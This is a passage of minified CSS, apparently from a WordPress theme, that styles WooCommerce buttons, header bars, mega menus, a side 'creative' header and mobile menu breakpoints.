input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl 